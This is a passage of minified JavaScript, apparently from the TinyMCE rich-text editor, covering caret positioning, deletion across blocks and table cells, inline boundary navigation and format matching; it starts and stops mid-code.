r<=1}(e.dom())},Ql=Ar("block","position"),Zl=Ar("from","to"),ef=function(e,t){var n=ar.fromDom(e),r=ar.fromDom(t.container());return Hl(n,r).map(function(e){return Ql(e,t)})},tf=function(o,i,e){var t=ef(o,_u.fromRangeStart(e)),n=t.bind(function(e){return sc.fromPosition(i,o,e.position()).bind(function(e){return ef(o,e).map(function(e){return t=o,n=i,r=e,jo.isBr(r.position().getNode())&&!1===Jl(r.block())?sc.positionIn(!1,r.block().dom()).bind(function(e){return e.isEqual(r.position())?sc.fromPosition(n,t,e).bind(function(e){return ef(t,e)}):_.some(r)}).getOr(r):r;var t,n,r})})});return ru(t,n,Zl).filter(function(e){return!1===Mr((r=e).from().block(),r.to().block())&&Vr((n=e).from().block()).bind(function(t){return Vr(n.to().block()).filter(function(e){return Mr(t,e)})}).isSome()&&(t=e,!1===jo.isContentEditableFalse(t.from().block().dom())&&!1===jo.isContentEditableFalse(t.to().block().dom()));var t,n,r})},nf=function(e,t,n){return n.collapsed?tf(e,t,n):_.none()},rf=function(e,t,n){return zr(t,e)?function(e,t){for(var n=D(t)?t:b,r=e.dom(),o=[];null!==r.parentNode&&r.parentNode!==undefined;){var i=r.parentNode,a=ar.fromDom(i);if(o.push(a),!0===n(a))break;r=i}return o}(e,function(e){return n(e)||Mr(e,t)}).slice(0,-1):[]},of=function(e,t){return rf(e,t,q(!1))},af=of,uf=function(e,t){return[e].concat(of(e,t))},sf=function(e){var t,n=(t=Kr(e),Y(t,Co).fold(function(){return t},function(e){return t.slice(0,e)}));return z(n,Ui),n},cf=function(e,t){var n=uf(t,e);return X(n.reverse(),Jl).each(Ui)},lf=function(e,t,n,r){if(Jl(n))return nl(n),sc.firstPositionIn(n.dom());0===U($r(r),function(e){return!Jl(e)}).length&&Jl(t)&&Pi(r,ar.fromTag("br"));var o=sc.prevPosition(n.dom(),_u.before(r.dom()));return z(sf(t),function(e){Pi(r,e)}),cf(e,t),o},ff=function(e,t,n){if(Jl(n))return Ui(n),Jl(t)&&nl(t),sc.firstPositionIn(t.dom());var r=sc.lastPositionIn(n.dom());return z(sf(t),function(e){Fi(n,e)}),cf(e,t),r},df=function(e,t){return zr(t,e)?(n=uf(e,t),_.from(n[n.length-1])):_.none();var n},mf=function(e,t){sc.positionIn(e,t.dom()).map(function(e){return e.getNode()}).map(ar.fromDom).filter(wo).each(Ui)},gf=function(e,t,n){return mf(!0,t),mf(!1,n),df(t,n).fold(d(ff,e,t,n),d(lf,e,t,n))},pf=function(e,t,n,r){return t?gf(e,r,n):gf(e,n,r)},hf=function(t,n){var e,r=ar.fromDom(t.getBody());return(e=nf(r.dom(),n,t.selection.getRng()).bind(function(e){return pf(r,n,e.from().block(),e.to().block())})).each(function(e){t.selection.setRng(e.toRange())}),e.isSome()},vf=function(e,t){var n=ar.fromDom(t),r=d(Mr,e);return ta(n,_o,r).isSome()},yf=function(e,t){var n,r,o=sc.prevPosition(e.dom(),_u.fromRangeStart(t)).isNone(),i=sc.nextPosition(e.dom(),_u.fromRangeEnd(t)).isNone();return!(vf(n=e,(r=t).startContainer)||vf(n,r.endContainer))&&o&&i},bf=function(e){var n,r,o,t,i=ar.fromDom(e.getBody()),a=e.selection.getRng();return yf(i,a)?((t=e).setContent(""),t.selection.setCursorLocation(),!0):(n=i,r=e.selection,o=r.getRng(),ru(Hl(n,ar.fromDom(o.startContainer)),Hl(n,ar.fromDom(o.endContainer)),function(e,t){return!1===Mr(e,t)&&(o.deleteContents(),pf(n,!0,e,t).each(function(e){r.setRng(e.toRange())}),!0)}).getOr(!1))},Cf=function(e,t){return!e.selection.isCollapsed()&&bf(e)},xf=function(a){if(!k(a))throw new Error("cases must be an array");if(0===a.length)throw new Error("there must be at least one case");var u=[],n={};return z(a,function(e,r){var t=gr(e);if(1!==t.length)throw new Error("one and only one name per case");var o=t[0],i=e[o];if(n[o]!==undefined)throw new Error("duplicate key detected:"+o);if("cata"===o)throw new Error("cannot have a case named cata (sorry)");if(!k(i))throw new Error("case arguments must be an array");u.push(o),n[o]=function(){var e=arguments.length;if(e!==i.length)throw new Error("Wrong number of arguments to case "+o+". Expected "+i.length+" ("+i+"), got "+e);for(var n=new Array(e),t=0;t<n.length;t++)n[t]=arguments[t];return{fold:function(){if(arguments.length!==a.length)throw new Error("Wrong number of arguments to fold. Expected "+a.length+", got "+arguments.length);return arguments[r].apply(null,n)},match:function(e){var t=gr(e);if(u.length!==t.length)throw new Error("Wrong number of arguments to match. Expected: "+u.join(",")+"\nActual: "+t.join(","));if(!J(u,function(e){return F(t,e)}))throw new Error("Not all branches were specified when using match. Specified: "+t.join(", ")+"\nRequired: "+u.join(", "));return e[o].apply(null,n)},log:function(e){V.console.log(e,{constructors:u,constructor:o,params:n})}}}}),n},wf=function(e){return Is(e).exists(wo)},Nf=function(e,t,n){var r=U(uf(ar.fromDom(n.container()),t),Co),o=Z(r).getOr(t);return sc.fromPosition(e,o.dom(),n).filter(wf)},Ef=function(e,t){return Is(t).exists(wo)||Nf(!0,e,t).isSome()},Sf=function(e,t){return(n=t,_.from(n.getNode(!0)).map(ar.fromDom)).exists(wo)||Nf(!1,e,t).isSome();var n},Tf=d(Nf,!1),kf=d(Nf,!0),_f=(ul="\xa0",function(e){return ul===e}),Af=function(e){return/^[\r\n\t ]$/.test(e)},Rf=function(e){return!Af(e)&&!_f(e)},Df=function(n,r,o){return _.from(o.container()).filter(jo.isText).exists(function(e){var t=n?0:-1;return r(e.data.charAt(o.offset()+t))})},Of=d(Df,!0,Af),Bf=d(Df,!1,Af),Pf=function(e){var t=e.container();return jo.isText(t)&&0===t.data.length},If=function(e,t){var n=ks(e,t);return jo.isContentEditableFalse(n)&&!jo.isBogusAll(n)},Lf=d(If,0),Ff=d(If,-1),Mf=function(e,t){return jo.isTable(ks(e,t))},zf=d(Mf,0),Uf=d(Mf,-1),jf=xf([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),Vf=function(e,t,n,r){var o=r.getNode(!1===t);return Hl(ar.fromDom(e),ar.fromDom(n.getNode())).map(function(e){return Jl(e)?jf.remove(e.dom()):jf.moveToElement(o)}).orThunk(function(){return _.some(jf.moveToElement(o))})},Hf=function(u,s,c){return sc.fromPosition(s,u,c).bind(function(e){return a=e.getNode(),_o(ar.fromDom(a))||So(ar.fromDom(a))?_.none():(t=u,o=e,i=function(e){return xo(ar.fromDom(e))&&!Ts(r,o,t)},Bs(!(n=s),r=c).fold(function(){return Bs(n,o).fold(q(!1),i)},i)?_.none():s&&jo.isContentEditableFalse(e.getNode())?Vf(u,s,c,e):!1===s&&jo.isContentEditableFalse(e.getNode(!0))?Vf(u,s,c,e):s&&Ff(c)?_.some(jf.moveToPosition(e)):!1===s&&Lf(c)?_.some(jf.moveToPosition(e)):_.none());var t,n,r,o,i,a})},qf=function(r,e,o){return i=e,a=o.getNode(!1===i),u=i?"after":"before",jo.isElement(a)&&a.getAttribute("data-mce-caret")===u?(t=e,n=o.getNode(!1===e),t&&jo.isContentEditableFalse(n.nextSibling)?_.some(jf.moveToElement(n.nextSibling)):!1===t&&jo.isContentEditableFalse(n.previousSibling)?_.some(jf.moveToElement(n.previousSibling)):_.none()).fold(function(){return Hf(r,e,o)},_.some):Hf(r,e,o).bind(function(e){return t=r,n=o,e.fold(function(e){return _.some(jf.remove(e))},function(e){return _.some(jf.moveToElement(e))},function(e){return Ts(n,e,t)?_.none():_.some(jf.moveToPosition(e))});var t,n});var t,n,i,a,u},$f=function(e,t,n){if(0!==n){var r,o,i,a=e.data.slice(t,t+n),u=t+n>=e.data.length,s=0===t;e.replaceData(t,n,(o=s,i=u,j((r=a).split(""),function(e,t){return-1!==" \f\n\r\t\x0B".indexOf(t)||"\xa0"===t?e.previousCharIsSpace||""===e.str&&o||e.str.length===r.length-1&&i?{previousCharIsSpace:!1,str:e.str+"\xa0"}:{previousCharIsSpace:!0,str:e.str+" "}:{previousCharIsSpace:!1,str:e.str+t}},{previousCharIsSpace:!1,str:""}).str))}},Wf=function(e,t){var n,r=e.data.slice(t),o=r.length-(n=r,n.replace(/^\s+/g,"")).length;return $f(e,t,o)},Kf=function(e,t){return r=e,o=(n=t).container(),i=n.offset(),!1===_u.isTextPosition(n)&&o===r.parentNode&&i>_u.before(r).offset()?_u(t.container(),t.offset()-1):t;var n,r,o,i},Xf=function(e){return Ha(e.previousSibling)?_.some((t=e.previousSibling,jo.isText(t)?_u(t,t.data.length):_u.after(t))):e.previousSibling?sc.lastPositionIn(e.previousSibling):_.none();var t},Yf=function(e){return Ha(e.nextSibling)?_.some((t=e.nextSibling,jo.isText(t)?_u(t,0):_u.before(t))):e.nextSibling?sc.firstPositionIn(e.nextSibling):_.none();var t},Gf=function(r,o){return Xf(o).orThunk(function(){return Yf(o)}).orThunk(function(){return e=r,t=o,n=_u.before(t.previousSibling?t.previousSibling:t.parentNode),sc.prevPosition(e,n).fold(function(){return sc.nextPosition(e,_u.after(t))},_.some);var e,t,n})},Jf=function(n,r){return Yf(r).orThunk(function(){return Xf(r)}).orThunk(function(){return e=n,t=r,sc.nextPosition(e,_u.after(t)).fold(function(){return sc.prevPosition(e,_u.before(t))},_.some);var e,t})},Qf=function(e,t,n){return(r=e,o=t,i=n,r?Jf(o,i):Gf(o,i)).map(d(Kf,n));var r,o,i},Zf=function(t,n,e){e.fold(function(){t.focus()},function(e){t.selection.setRng(e.toRange(),n)})},ed=function(e,t){return t&&e.schema.getBlockElements().hasOwnProperty(lr(t))},td=function(e){if(Jl(e)){var t=ar.fromHtml('<br data-mce-bogus="1">');return zi(e),Fi(e,t),_.some(_u.before(t.dom()))}return _.none()},nd=function(e,t,l){var n,r,o,i,a=Hr(e).filter(mr),u=qr(e).filter(mr);return Ui(e),(n=a,r=u,o=t,i=function(e,t,n){var r,o,i,a,u=e.dom(),s=t.dom(),c=u.data.length;return o=s,i=l,a=Jn((r=u).data).length,r.appendData(o.data),Ui(ar.fromDom(o)),i&&Wf(r,a),n.container()===s?_u(u,c):n},n.isSome()&&r.isSome()&&o.isSome()?_.some(i(n.getOrDie(),r.getOrDie(),o.getOrDie())):_.none()).orThunk(function(){return l&&(a.each(function(e){return t=e.dom(),n=e.dom().length,r=t.data.slice(0,n),o=r.length-Jn(r).length,$f(t,n-o,o);var t,n,r,o}),u.each(function(e){return Wf(e.dom(),0)})),t})},rd=function(t,n,e,r){void 0===r&&(r=!0);var o,i,a=Qf(n,t.getBody(),e.dom()),u=ta(e,d(ed,t),(o=t.getBody(),function(e){return e.dom()===o})),s=nd(e,a,(i=e,br(t.schema.getTextInlineElements(),lr(i))));t.dom.isEmpty(t.getBody())?(t.setContent(""),t.selection.setCursorLocation()):u.bind(td).fold(function(){r&&Zf(t,n,s)},function(e){r&&Zf(t,n,_.some(e))})},od=function(a,u){var e,t,n,r,o,i;return(e=a.getBody(),t=u,n=a.selection.getRng(),r=Os(t?1:-1,e,n),o=_u.fromRangeStart(r),i=ar.fromDom(e),!1===t&&Ff(o)?_.some(jf.remove(o.getNode(!0))):t&&Lf(o)?_.some(jf.remove(o.getNode())):!1===t&&Lf(o)&&Sf(i,o)?Tf(i,o).map(function(e){return jf.remove(e.getNode())}):t&&Ff(o)&&Ef(i,o)?kf(i,o).map(function(e){return jf.remove(e.getNode())}):qf(e,t,o)).map(function(e){return e.fold((o=a,i=u,function(e){return o._selectionOverrides.hideFakeCaret(),rd(o,i,ar.fromDom(e)),!0}),(n=a,r=u,function(e){var t=r?_u.before(e):_u.after(e);return n.selection.setRng(t.toRange()),!0}),(t=a,function(e){return t.selection.setRng(e.toRange()),!0}));var t,n,r,o,i}).getOr(!1)},id=function(e,t){var n,r=e.selection.getNode();return!!jo.isContentEditableFalse(r)&&(n=ar.fromDom(e.getBody()),z(Qi(n,".mce-offscreen-selection"),Ui),rd(e,t,ar.fromDom(e.selection.getNode())),ql(e),!0)},ad=function(e,t){return e.selection.isCollapsed()?od(e,t):id(e,t)},ud=function(e){var t,n=function(e,t){for(;t&&t!==e;){if(jo.isContentEditableTrue(t)||jo.isContentEditableFalse(t))return t;t=t.parentNode}return null}(e.getBody(),e.selection.getNode());return jo.isContentEditableTrue(n)&&e.dom.isBlock(n)&&e.dom.isEmpty(n)&&(t=e.dom.create("br",{"data-mce-bogus":"1"}),e.dom.setHTML(n,""),n.appendChild(t),e.selection.setRng(_u.before(t).toRange())),!0},sd=jo.isText,cd=function(e){return sd(e)&&e.data[0]===xa},ld=function(e){return sd(e)&&e.data[e.data.length-1]===xa},fd=function(e){return e.ownerDocument.createTextNode(xa)},dd=function(e,t){return e?function(e){if(sd(e.previousSibling))return ld(e.previousSibling)||e.previousSibling.appendData(xa),e.previousSibling;if(sd(e))return cd(e)||e.insertData(0,xa),e;var t=fd(e);return e.parentNode.insertBefore(t,e),t}(t):function(e){if(sd(e.nextSibling))return cd(e.nextSibling)||e.nextSibling.insertData(0,xa),e.nextSibling;if(sd(e))return ld(e)||e.appendData(xa),e;var t=fd(e);return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t}(t)},md=d(dd,!0),gd=d(dd,!1),pd=function(e,t){return jo.isText(e.container())?dd(t,e.container()):dd(t,e.getNode())},hd=function(e,t){var n=t.get();return n&&e.container()===n&&Ta(n)},vd=function(n,e){return e.fold(function(e){ss.remove(n.get());var t=md(e);return n.set(t),_.some(_u(t,t.length-1))},function(e){return sc.firstPositionIn(e).map(function(e){if(hd(e,n))return _u(n.get(),1);ss.remove(n.get());var t=pd(e,!0);return n.set(t),_u(t,1)})},function(e){return sc.lastPositionIn(e).map(function(e){if(hd(e,n))return _u(n.get(),n.get().length-1);ss.remove(n.get());var t=pd(e,!1);return n.set(t),_u(t,t.length-1)})},function(e){ss.remove(n.get());var t=gd(e);return n.set(t),_.some(_u(t,1))})},yd=function(e,t){for(var n=0;n<e.length;n++){var r=e[n].apply(null,t);if(r.isSome())return r}return _.none()},bd=xf([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),Cd=function(e,t){var n=Ss(t,e);return n||e},xd=function(e,t,n){var r=Vl.normalizeForwards(n),o=Cd(t,r.container());return Vl.findRootInline(e,o,r).fold(function(){return sc.nextPosition(o,r).bind(d(Vl.findRootInline,e,o)).map(function(e){return bd.before(e)})},_.none)},wd=function(e,t){return null===Qu(e,t)},Nd=function(e,t,n){return Vl.findRootInline(e,t,n).filter(d(wd,t))},Ed=function(e,t,n){var r=Vl.normalizeBackwards(n);return Nd(e,t,r).bind(function(e){return sc.prevPosition(e,r).isNone()?_.some(bd.start(e)):_.none()})},Sd=function(e,t,n){var r=Vl.normalizeForwards(n);return Nd(e,t,r).bind(function(e){return sc.nextPosition(e,r).isNone()?_.some(bd.end(e)):_.none()})},Td=function(e,t,n){var r=Vl.normalizeBackwards(n),o=Cd(t,r.container());return Vl.findRootInline(e,o,r).fold(function(){return sc.prevPosition(o,r).bind(d(Vl.findRootInline,e,o)).map(function(e){return bd.after(e)})},_.none)},kd=function(e){return!1===Vl.isRtl(Ad(e))},_d=function(e,t,n){return yd([xd,Ed,Sd,Td],[e,t,n]).filter(kd)},Ad=function(e){return e.fold($,$,$,$)},Rd=function(e){return e.fold(q("before"),q("start"),q("end"),q("after"))},Dd=function(e){return e.fold(bd.before,bd.before,bd.after,bd.after)},Od=function(n,e,r,t,o,i){return ru(Vl.findRootInline(e,r,t),Vl.findRootInline(e,r,o),function(e,t){return e!==t&&Vl.hasSameParentBlock(r,e,t)?bd.after(n?e:t):i}).getOr(i)},Bd=function(e,r){return e.fold(q(!0),function(e){return n=r,!(Rd(t=e)===Rd(n)&&Ad(t)===Ad(n));var t,n})},Pd=function(e,t){return e?t.fold(H(_.some,bd.start),_.none,H(_.some,bd.after),_.none):t.fold(_.none,H(_.some,bd.before),_.none,H(_.some,bd.end))},Id=function(a,u,s,c){var e=Vl.normalizePosition(a,c),l=_d(u,s,e);return _d(u,s,e).bind(d(Pd,a)).orThunk(function(){return t=a,n=u,r=s,o=l,e=c,i=Vl.normalizePosition(t,e),sc.fromPosition(t,r,i).map(d(Vl.normalizePosition,t)).fold(function(){return o.map(Dd)},function(e){return _d(n,r,e).map(d(Od,t,n,r,i,e)).filter(d(Bd,o))}).filter(kd);var t,n,r,o,e,i})},Ld=_d,Fd=Id,Md=(d(Id,!1),d(Id,!0),Dd),zd=function(e){return e.fold(bd.start,bd.start,bd.end,bd.end)},Ud=function(e){return D(e.selection.getSel().modify)},jd=function(e,t,n){var r=e?1:-1;return t.setRng(_u(n.container(),n.offset()+r).toRange()),t.getSel().modify("move",e?"forward":"backward","word"),!0},Vd=function(e,t){var n=t.selection.getRng(),r=e?_u.fromRangeEnd(n):_u.fromRangeStart(n);return!!Ud(t)&&(e&&Aa(r)?jd(!0,t.selection,r):!(e||!Ra(r))&&jd(!1,t.selection,r))},Hd=function(e,t){var n=e.dom.createRng();n.setStart(t.container(),t.offset()),n.setEnd(t.container(),t.offset()),e.selection.setRng(n)},qd=function(e){return!1!==e.settings.inline_boundaries},$d=function(e,t){e?t.setAttribute("data-mce-selected","inline-boundary"):t.removeAttribute("data-mce-selected")},Wd=function(t,e,n){return vd(e,n).map(function(e){return Hd(t,e),n})},Kd=function(e,t,n){return function(){return!!qd(t)&&Vd(e,t)}},Xd={move:function(a,u,s){return function(){return!!qd(a)&&(t=a,n=u,e=s,r=t.getBody(),o=_u.fromRangeStart(t.selection.getRng()),i=d(Vl.isInlineTarget,t),Fd(e,i,r,o).bind(function(e){return Wd(t,n,e)})).isSome();var t,n,e,r,o,i}},moveNextWord:d(Kd,!0),movePrevWord:d(Kd,!1),setupSelectedState:function(a){var u=Hi(null),s=d(Vl.isInlineTarget,a);return a.on("NodeChange",function(e){var t,n,r,o,i;qd(a)&&(t=s,n=a.dom,r=e.parents,o=U(n.select('*[data-mce-selected="inline-boundary"]'),t),i=U(r,t),z(Q(o,i),d($d,!1)),z(Q(i,o),d($d,!0)),function(e,t){if(e.selection.isCollapsed()&&!0!==e.composing&&t.get()){var n=_u.fromRangeStart(e.selection.getRng());_u.isTextPosition(n)&&!1===Vl.isAtZwsp(n)&&(Hd(e,ss.removeAndReposition(t.get(),n)),t.set(null))}}(a,u),function(n,r,o,e){if(r.selection.isCollapsed()){var t=U(e,n);z(t,function(e){var t=_u.fromRangeStart(r.selection.getRng());Ld(n,r.getBody(),t).bind(function(e){return Wd(r,o,e)})})}}(s,a,u,e.parents))}),u},setCaretPosition:Hd},Yd=function(t,n){return function(e){return vd(n,e).map(function(e){return Xd.setCaretPosition(t,e),!0}).getOr(!1)}},Gd=function(r,o,i,a){var u=r.getBody(),s=d(Vl.isInlineTarget,r);r.undoManager.ignore(function(){var e,t,n;r.selection.setRng((e=i,t=a,(n=V.document.createRange()).setStart(e.container(),e.offset()),n.setEnd(t.container(),t.offset()),n)),r.execCommand("Delete"),Ld(s,u,_u.fromRangeStart(r.selection.getRng())).map(zd).map(Yd(r,o))}),r.nodeChanged()},Jd=function(n,r,i,o){var e,t,a=(e=n.getBody(),t=o.container(),Ss(t,e)||e),u=d(Vl.isInlineTarget,n),s=Ld(u,a,o);return s.bind(function(e){return i?e.fold(q(_.some(zd(e))),_.none,q(_.some(Md(e))),_.none):e.fold(_.none,q(_.some(Md(e))),_.none,q(_.some(zd(e))))}).map(Yd(n,r)).getOrThunk(function(){var t=sc.navigate(i,a,o),e=t.bind(function(e){return Ld(u,a,e)});return s.isSome()&&e.isSome()?Vl.findRootInline(u,a,o).map(function(e){return o=e,!!ru(sc.firstPositionIn(o),sc.lastPositionIn(o),function(e,t){var n=Vl.normalizePosition(!0,e),r=Vl.normalizePosition(!1,t);return sc.nextPosition(o,n).map(function(e){return e.isEqual(r)}).getOr(!0)}).getOr(!0)&&(rd(n,i,ar.fromDom(e)),!0);var o}).getOr(!1):e.bind(function(e){return t.map(function(e){return i?Gd(n,r,o,e):Gd(n,r,e,o),!0})}).getOr(!1)})},Qd=function(e,t,n){if(e.selection.isCollapsed()&&!1!==e.settings.inline_boundaries){var r=_u.fromRangeStart(e.selection.getRng());return Jd(e,t,n,r)}return!1},Zd=Ar("start","end"),em=Ar("rng","table","cells"),tm=xf([{removeTable:["element"]},{emptyCells:["cells"]}]),nm=function(e,t){return ia(ar.fromDom(e),"td,th",t)},rm=function(e,t){return ra(e,"table",t)},om=function(e){return!1===Mr(e.start(),e.end())},im=function(e,n){return rm(e.start(),n).bind(function(t){return rm(e.end(),n).bind(function(e){return Mr(t,e)?_.some(t):_.none()})})},am=function(e){return Qi(e,"td,th")},um=function(r,e){var t=nm(e.startContainer,r),n=nm(e.endContainer,r);return e.collapsed?_.none():ru(t,n,Zd).fold(function(){return t.fold(function(){return n.bind(function(t){return rm(t,r).bind(function(e){return Z(am(e)).map(function(e){return Zd(e,t)})})})},function(t){return rm(t,r).bind(function(e){return ee(am(e)).map(function(e){return Zd(t,e)})})})},function(e){return sm(r,e)?_.none():(n=r,rm((t=e).start(),n).bind(function(e){return ee(am(e)).map(function(e){return Zd(t.start(),e)})}));var t,n})},sm=function(e,t){return im(t,e).isSome()},cm=function(e,t){var n,r,o,i,a=d(Mr,e);return(n=t,r=a,o=nm(n.startContainer,r),i=nm(n.endContainer,r),ru(o,i,Zd).filter(om).filter(function(e){return sm(r,e)}).orThunk(function(){return um(r,n)})).bind(function(e){return im(t=e,a).map(function(e){return em(t,e,am(e))});var t})},lm=function(e,t){return Y(e,function(e){return Mr(e,t)})},fm=function(n){return(r=n,ru(lm(r.cells(),r.rng().start()),lm(r.cells(),r.rng().end()),function(e,t){return r.cells().slice(e,t+1)})).map(function(e){var t=n.cells();return e.length===t.length?tm.removeTable(n.table()):tm.emptyCells(e)});var r},dm=function(e,t){return cm(e,t).bind(fm)},mm=function(e){var t=[];if(e)for(var n=0;n<e.rangeCount;n++)t.push(e.getRangeAt(n));return t},gm=mm,pm=function(e){return G(e,function(e){var t=Za(e);return t?[ar.fromDom(t)]:[]})},hm=function(e){return 1<mm(e).length},vm=function(e){return U(pm(e),_o)},ym=function(e){return Qi(e,"td[data-mce-selected],th[data-mce-selected]")},bm=function(e,t){var n=ym(t),r=vm(e);return 0<n.length?n:r},Cm=bm,xm=function(e){return bm(gm(e.selection.getSel()),ar.fromDom(e.getBody()))},wm=function(e,t){return z(t,nl),e.selection.setCursorLocation(t[0].dom(),0),!0},Nm=function(e,t){return rd(e,!1,t),!0},Em=function(n,e,r,t){return Tm(e,t).fold(function(){return t=n,dm(e,r).map(function(e){return e.fold(d(Nm,t),d(wm,t))});var t},function(e){return km(n,e)}).getOr(!1)},Sm=function(e,t){return X(uf(t,e),_o)},Tm=function(e,t){return X(uf(t,e),function(e){return"caption"===lr(e)})},km=function(e,t){return nl(t),e.selection.setCursorLocation(t.dom(),0),_.some(!0)},_m=function(u,s,c,l,f){return sc.navigate(c,u.getBody(),f).bind(function(e){return r=l,o=c,i=f,a=e,sc.firstPositionIn(r.dom()).bind(function(t){return sc.lastPositionIn(r.dom()).map(function(e){return o?i.isEqual(t)&&a.isEqual(e):i.isEqual(e)&&a.isEqual(t)})}).getOr(!0)?km(u,l):(t=l,n=e,Tm(s,ar.fromDom(n.getNode())).map(function(e){return!1===Mr(e,t)}));var t,n,r,o,i,a}).or(_.some(!0))},Am=function(a,u,s,e){var c=_u.fromRangeStart(a.selection.getRng());return Sm(s,e).bind(function(e){return Jl(e)?km(a,e):(t=a,n=s,r=u,o=e,i=c,sc.navigate(r,t.getBody(),i).bind(function(e){return Sm(n,ar.fromDom(e.getNode())).map(function(e){return!1===Mr(e,o)})}));var t,n,r,o,i})},Rm=function(a,u,e){var s=ar.fromDom(a.getBody());return Tm(s,e).fold(function(){return Am(a,u,s,e)},function(e){return t=a,n=u,r=s,o=e,i=_u.fromRangeStart(t.selection.getRng()),Jl(o)?km(t,o):_m(t,r,n,o,i);var t,n,r,o,i}).getOr(!1)},Dm=function(e,t){var n,r,o,i,a,u=ar.fromDom(e.selection.getStart(!0)),s=xm(e);return e.selection.isCollapsed()&&0===s.length?Rm(e,t,u):(n=e,r=u,o=ar.fromDom(n.getBody()),i=n.selection.getRng(),0!==(a=xm(n)).length?wm(n,a):Em(n,o,i,r))},Om=wc.isEq,Bm=function(e,t,n){var r=e.formatter.get(n);if(r)for(var o=0;o<r.length;o++)if(!1===r[o].inherit&&e.dom.is(t,r[o].selector))return!0;return!1},Pm=function(t,e,n,r){var o=t.dom.getRoot();return e!==o&&(e=t.dom.getParent(e,function(e){return!!Bm(t,e,n)||e.parentNode===o||!!Fm(t,e,n,r,!0)}),Fm(t,e,n,r))},Im=function(e,t,n){return!!Om(t,n.inline)||!!Om(t,n.block)||(n.selector?1===t.nodeType&&e.is(t,n.selector):void 0)},Lm=function(e,t,n,r,o,i){var a,u,s,c=n[r];if(n.onmatch)return n.onmatch(t,n,r);if(c)if("undefined"==typeof c.length){for(a in c)if(c.hasOwnProperty(a)){if(u="attributes"===r?e.getAttrib(t,a):wc.getStyle(e,t,a),o&&!u&&!n.exact)return;if((!o||n.exact)&&!Om(u,wc.normalizeStyleValue(e,wc.replaceVars(c[a],i),a)))return}}else for(s=0;s<c.length;s++)if("attributes"===r?e.getAttrib(t,c[s]):wc.getStyle(e,t,c[s]))return n;return n},Fm=function(e,t,n,r,o){var i,a,u,s,c=e.formatter.get(n),l=e.dom;if(c&&t)for(a=0;a<c.length;a++)if(i=c[a],Im(e.dom,t,i)&&Lm(l,t,i,"attributes",o,r)&&Lm(l,t,i,"styles",o,r)){if(s=i.classes)for(u=0;u<s.length;u++)if(!e.dom.hasClass(t,s[u]))return;return i}},Mm={matchNode:Fm,matchName:Im,match:function(e,t,n,r){var o;return r?Pm(e,r,t,n):(r=e.selection.getNode(),!!Pm(e,r,t,n)||!((o=e.selection.getStart())===r||!Pm(e,o,t,n)))},matchAll:function(r,o,i){var e,a=[],u={};return e=r.selection.getStart(),r.dom.getParent(e,function(e){var t,n;for(t=0;t<o.length;t++)n=o[t],!u[n]&&Fm(r,e,n,i)&&(u[n]=!0,a.push(n))},r.dom.getRoot()),a},canApply:function(e,t){var n,r,o,i,a,u=e.formatter.get(t),s=e.dom;if(u)for(n=e.selection.getStart(),r=wc.getParents(s,n),i=u.length-1;0<=i;i--){if(!(a=u[i].selector)||u[i].defaultBlock)return!0;for(o=r.length-1;0<=o;o--)if(s.is(r[o],a))return!0}return!1},matchesUnInheritedFormatSelector:Bm},zm=function(e,t){return e.splitText(t)},Um=function(e){var t=e.startContainer,n=e.startOffset,r=e.endContainer,o=e.endOffset;return t===r&&jo.isText(t)?0<n&&n<t.nodeValue.length&&(t=(r=zm(t,n)).previousSibling,n<o?(t=r=zm(r,o-=n).previousSibling,o=r.nodeValue.length,n=0):o=0):(jo.isText(t)&&0<n&&n<t.nodeValue.length&&(t=zm(t,n),n=0),jo.isText(r)&&0<o&&o<r.nodeValue.length&&(o=(r=zm(r,o).previousSibling).nodeValue.length)),{startContainer:t,startOffset:n,endContainer:r,endOffset:o}},jm=xa,Vm="_mce_caret",Hm=function(e){return 0<function(e){for(var t=[];e;){if(3===e.nodeType&&e.nodeValue!==jm||1<e.childNodes.length)return[];1===e.nodeType&&t.push(e),e=e.firstChild}return t}(e).length},qm=function(e){var t;if(e)for(e=(t=new go(e,e)).current();e;e=t.next())if(3===e.nodeType)return e;return null},$m=function(e){var t=ar.fromTag("span");return Nr(t,{id:Vm,"data-mce-bogus":"1","data-mce-type":"format-caret"}),e&&Fi(t,ar.fromText(jm)),t},Wm=function(e,t,n){void 0===n&&(n=!0);var r,o=e.dom,i=e.selection;if(Hm(t))rd(e,!1,ar.fromDom(t),n);else{var a=i.getRng(),u=o.getParent(t,o.isBlock),s=((r=qm(t))&&r.nodeValue.charAt(0)===jm&&r.deleteData(0,1),r);a.startContainer===s&&0<a.startOffset&&a.setStart(s,a.startOffset-1),a.endContainer===s&&0<a.endOffset&&a.setEnd(s,a.endOffset-1),o.remove(t,!0),u&&o.isEmpty(u)&&nl(ar.fromDom(u)),i.setRng(a)}},Km=function(e,t,n){void 0===n&&(n=!0);var r=e.dom,o=e.selection;if(t)Wm(e,t,n);else if(!(t=Qu(e.getBody(),o.getStart())))for(;t=r.get(Vm);)Wm(e,t,!1)},Xm=function(e,t,n){var r=e.dom,o=r.getParent(n,d(wc.isTextBlock,e));o&&r.isEmpty(o)?n.parentNode.replaceChild(t,n):(tl(ar.fromDom(n)),r.isEmpty(n)?n.parentNode.replaceChild(t,n):r.insertAfter(t,n))},Ym=function(e,t){return e.appendChild(t),t},Gm=function(e,t){var n,r,o=(n=function(e,t){return Ym(e,t.cloneNode(!1))},r=t,function(e,t){for(var n=e.length-1;0<=n;n--)t(e[n],n)}(e,function(e){r=n(r,e)}),r);return Ym(o,o.ownerDocument.createTextNode(jm))},Jm=function(i){i.on("mouseup keydown",function(e){var t,n,r,o;t=i,n=e.keyCode,r=t.selection,o=t.getBody(),Km(t,null,!1),8!==n&&46!==n||!r.isCollapsed()||r.getStart().innerHTML!==jm||Km(t,Qu(o,r.getStart())),37!==n&&39!==n||Km(t,Qu(o,r.getStart()))})},Qm=function(e,t){return e.schema.getTextInlineElements().hasOwnProperty(lr(t))&&!Ju(t.dom())&&!jo.isBogus(t.dom())},Zm=function(e){return 1===Kr(e).length},eg=function(e,t,n,r){var o,i,a,u,s=d(Qm,t),c=W(U(r,s),function(e){return e.dom()});if(0===c.length)rd(t,e,n);else{var l=(o=n.dom(),i=c,a=$m(!1),u=Gm(i,a.dom()),Pi(ar.fromDom(o),a),Ui(ar.fromDom(o)),_u(u,0));t.selection.setRng(l.toRange())}},tg=function(r,o){var 